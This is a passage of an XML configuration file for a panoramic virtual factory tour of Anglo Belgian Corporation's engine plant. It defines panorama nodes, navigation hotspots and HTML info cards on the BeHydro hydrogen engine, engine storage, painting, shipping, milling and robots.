class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="11.57" id="info_card_wide_14_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'BeHydro' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node15" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node15/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="0" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="-160" tilt="-90" fov="5"/>
      <max pan="139" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 9:37" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="124.93" target="" description="" url="{node16}" tilt="-1.2" id="15_to_16_walkthrough" skinid="ht_eyemarker" title="Go to engine storage"/>
      <hotspot pan="124.86" target="" description="#icon:&lt;i class=&quot;fas fa-chart-line icon&quot;>&lt;/i>#" url="{node33}" tilt="-1.22" id="15_to_33_innovation_back" skinid="ht_eyemarker" title="Back to single cylinder engine"/>
      <hotspot pan="124.93" target="" description="#icon:&lt;i class=&quot;fas fa-lightbulb-exclamation icon&quot;>&lt;/i>#" url="{node19}" tilt="-1.2" id="15_to_19_sustainability" skinid="ht_eyemarker" title="Go to sustainable engines"/>
      <hotspot pan="72.37" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Modular hydrogen system&lt;/h1>&lt;div class=&quot;description&quot;>&lt;ul>&lt;li>Safe modular hydrogen storage solution&lt;/li>&lt;li>Ecological footprint: zero carbon emission and combustion produces only water&lt;/li>&lt;li>Hydrogen has three times more energy than diesel&lt;/li>&lt;/ul>&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/4.2.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-7.89" id="info_card_wide_15_3" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Modular hydrogen system' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-162.46" target="" description="" url="{node11}" tilt="-2.66" id="15_to_11_walkthrough" skinid="ht_eyemarker" title="Go to test bench DL36"/>
      <hotspot pan="-14.34" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>BeHydro&lt;/h1>&lt;div class=&quot;description&quot;>BeHydro is a joint venture between Anglo Belgian Corporation and Companie Maritime Belge.&lt;br>&lt;br>The goal is to develop a dual fuel hydrogen combustion engine (a mixture of Hydrogen with diesel) in combination with a modular hydrogen storage system for applications in marine, railway and power industries.&lt;br>&lt;br>This containerized genset offers a mobile power solution powered by hydrogen with a power capacity to 1000 kW or 1353 HP.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;a class=&quot;ui colored button&quot; onclick=&quot;showModal(\'behydro-brochureModal\', \'infosheet-behydro-brochure\')&quot;>Download brochure&lt;/a>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;media/behydro.mp4&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;/div>' }]" url="" tilt="0.0700004" id="info_card_wide_15_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'BeHydro' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="1.53" target="_blank" description="#icon:&lt;i class=&quot;fas fa-key icon&quot;>&lt;/i>#" url="" tilt="0.0499996" id="info_behydro_doors" skinid="ht_infomarker" title=""/>
    </hotspots>
    <media>
      <image width="5093" stretch="1.000" pan="-2.040" rotx="0.000" clickmode="0" rotz="0.000" tilt="0.020" fov="90.000" id="image_behydro_doors_hidden" height="5093" roty="0.000" handcursor="0">
        <source url="images/patches/behydro_doors.png"/>
      </image>
    </media>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node16" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0.355379" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node16/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0.264823">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-22.17" tilt="-12.47" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 10:07" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-58.2" target="" description="" url="{node17}" tilt="-2.69" id="16_to_17_walkthrough" skinid="ht_eyemarker" title="Go to Waldrich"/>
      <hotspot pan="26.64" target="" description="" url="{node11}" tilt="-7.47" id="16_to_11_walkthrough" skinid="ht_eyemarker" title="Go to test bench DL36"/>
      <hotspot pan="18.1" target="" description="" url="{node20}" tilt="2.11" id="16_to_20_walkthrough" skinid="ht_eyemarker" title="Go to test bench DZC"/>
      <hotspot pan="-154.25" target="-11.1/-0.1/70.0" description="" url="{node15}" tilt="-11.92" id="16_to_15_walkthrough" skinid="ht_eyemarker" title="Go to  BeHydro"/>
      <hotspot pan="-58.23" target="" description="" url="{node12}" tilt="-2.63" id="16_to_12" skinid="ht_eyemarker" title="Continue"/>
      <hotspot pan="-1.1" target="" description="16VDZC engine, ready to install to genset frame. " url="" tilt="-3.91" id="popup_16_1" skinid="ht_popupmarker" title="Storage of the engines"/>
      <hotspot pan="-58.23" target="" description="#icon:&lt;i class=&quot;fas fa-lightbulb-exclamation icon&quot;>&lt;/i>#" url="{node19}" tilt="-2.63" id="16_to_19_sustainability_back" skinid="ht_eyemarker" title="Back to sustainable engines"/>
      <hotspot pan="26.64" target="" description="#icon:&lt;i class=&quot;fas fa-industry icon&quot;>&lt;/i>#" url="{node11}" tilt="-7.47" id="16_to_11_howitsmade_back" skinid="ht_eyemarker" title="Back to test bench D36"/>
      <hotspot pan="18.1" target="" description="#icon:&lt;i class=&quot;fas fa-industry icon&quot;>&lt;/i>#" url="{node20}" tilt="2.11" id="16_to_20_howitsmade_back" skinid="ht_eyemarker" title="Back to test bench DZC"/>
      <hotspot pan="-67.06" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Painting&lt;/h1>&lt;div class=&quot;description&quot;>After testing, each engine will be painted in the colour of your choice. Personalize your ABC engine to your own engine room!&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/painting.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="3.14" id="info_card_wide_16_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Painting' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="3.83" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Shipping&lt;/h1>&lt;div class=&quot;description&quot;>Finished engines are waiting for worldwide shipment.&lt;br>&lt;br>More than 80% of ABC’s engines are exported out of Europe. Our engines are used for marine, railway and power applications.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;a class=&quot;ui colored button&quot; onclick=&quot;clickPhase(5);&quot;>Discover them in the commissioning phase&lt;/a>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/shipping.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-10.36" id="info_card_wide_16_2" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Shipping' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-58.33" target="" description="#icon:&lt;i class=&quot;fas fa-ship icon warp-button-icon&quot;>&lt;/i>##function:clickPhase##parameters:5##warp-image:media/commissioning_1.jpg#" url="" tilt="-2.63" id="16_to_9_howitsmade_youreka" skinid="ht_infomarker" title="Go to commissioning"/>
      <hotspot pan="-16.76" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>ABC after treatment systems&lt;/h1>&lt;div class=&quot;description&quot;>ABC offers solutions for the existing DZC engine family to reduce emissions at sea and on land!&lt;br>&lt;br>Each engine can be supplied with an after-treatment system which can consist of a SCR (selective catalyst reduction- system to reduce NOx emissions) to comply with IMO-3 requirements and optional DPF (diesel particulate filter to remove sooth particles) to also comply with the very stringent EU STAGE V requirements.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(images/info-aftertreatmentsystems.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-12.23" id="info_card_wide_16_3" skinid="ht_infomarker" title="[ { language : 'EN', text: 'ABC after treatment systems' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-154.21" target="" description="#icon:&lt;i class=&quot;fas fa-sun icon warp-button-icon&quot;>&lt;/i>##function:clickPhase##parameters:4##warp-image:/images/transparent.png#" url="" tilt="-11.86" id="16_to_16_sustainability_youreka" skinid="ht_infomarker" title="Go to solar energy"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node17" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="-0.7299" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node17/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="-0.421052">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-0.99" tilt="-10.3" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 10:27" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-27.65" target="" description="" url="{node18}" tilt="-4.07" id="17_to_18_walkthrough" skinid="ht_eyemarker" title="Go to Robots &amp; CNC"/>
      <hotspot pan="-140.24" target="" description="" url="{node12}" tilt="-15.24" id="17_to_12_walkthrough" skinid="ht_eyemarker" title="Go to 3D measure bench"/>
      <hotspot pan="118.19" target="" description="" url="{node16}" tilt="-8.01" id="17_to_16_walkthrough" skinid="ht_eyemarker" title="Go to engine storage"/>
      <hotspot pan="-109.32" target="" description="" url="{node19}" tilt="-4.14" id="17_to_19_walkthrough" skinid="ht_eyemarker" title="Go to assembly D36"/>
      <hotspot pan="-109.32" target="" description="" url="{node26}" tilt="-4.14" id="17_to_26_howitsmade_back" skinid="ht_eyemarker" title="Back to measurement engine blocks"/>
      <hotspot pan="-27.65" target="" description="" url="{node18}" tilt="-4.07" id="17_to_18_howitsmade" skinid="ht_eyemarker" title="Go to CNC robots"/>
      <hotspot pan="-1.98" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Waldrich&lt;/h1>&lt;div class=&quot;description&quot;>This newest and hi-tech milling machine is 17m by 3m and can finish multiple engine blocks or components up to 40 ton in one passing stage with different operations, by the use of a 80 kW CNC spindle.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/25.jpg)&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }]" url="" tilt="-6.51" id="info_card_wide_17_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Waldrich' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-140.24" target="" description="#icon:&lt;i class=&quot;fas fa-cube icon&quot;>&lt;/i>#" url="{node12}" tilt="-15.24" id="17_to_12_innovation" skinid="ht_eyemarker" title="Go to 3D measure bench"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node18" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0.287465" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node18/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="-0.856999">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-10.43" tilt="-3.49" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 10:49" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="108.53" target="" description="" url="{node17}" tilt="10.66" id="18_to_17_walkthrough" skinid="ht_eyemarker" title="Go to Waldrich"/>
      <hotspot pan="-56.41" target="-0.1/-0.2/70.0" description="" url="{node21}" tilt="5.96" id="18_to_21_walkthrough" skinid="ht_eyemarker" title="Go to CNC DCZ"/>
      <hotspot pan="168.22" target="" description="" url="{node19}" tilt="10.61" id="18_to_19_walkthrough" skinid="ht_eyemarker" title="Go to 12/16DV36 + SCE"/>
      <hotspot pan="129.52" target="" description="#icon:&lt;i class=&quot;fas fa-cube icon&quot;>&lt;/i>#" url="{node12}" tilt="2.94" id="18_to_12_innovation_back" skinid="ht_eyemarker" title="Back to 3D measure bench"/>
      <hotspot pan="168.26" target="" description="#icon:&lt;i class=&quot;fab fa-searchengin icon&quot;>&lt;/i>#" url="{node19}" tilt="10.66" id="18_to_19_innovation" skinid="ht_eyemarker" title="Go to engines of the future"/>
      <hotspot pan="108.53" target="" description="" url="{node17}" tilt="10.66" id="18_to_17_howitsmade_back" skinid="ht_eyemarker" title="Back to miling bench"/>
      <hotspot pan="-56.42" target="" description="" url="{node31}" tilt="5.93" id="18_to_31_howitsmade" skinid="ht_eyemarker" title="Go to welding facilities"/>
      <hotspot pan="-49.06" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>Robots&lt;/h1>&lt;div class=&quot;description&quot;>ABC has two robots supplying milling and lathe machines. Routine and harassing tasks are handled by the robot, while the operator can perform quality checks and measurements or write CNC programs.&lt;br>&lt;br>Productivity and cost-efficiency will be increased, while using these new technologies.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/robots.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-12.86" id="info_card_wide_18_1" skinid="ht_infomarker" title="[ { language : 'EN', text: 'Robots' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="20.14" target="" description="The robot is providing this CNC milling machine with the necessary tools to accomplish specific machining operations on different components." url="" tilt="-6.25" id="popup_18_1" skinid="ht_popupmarker" title="CNC"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node19" hideabout="1">
    <input width="3750" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="3750" levelbiashidpi="0.400" leveltileurl="tiles/node19/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="3750" height="3750" predecode="0" preload="0"/>
      <level width="1875" height="1875" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="6.36" tilt="-0.48" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 10:58" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
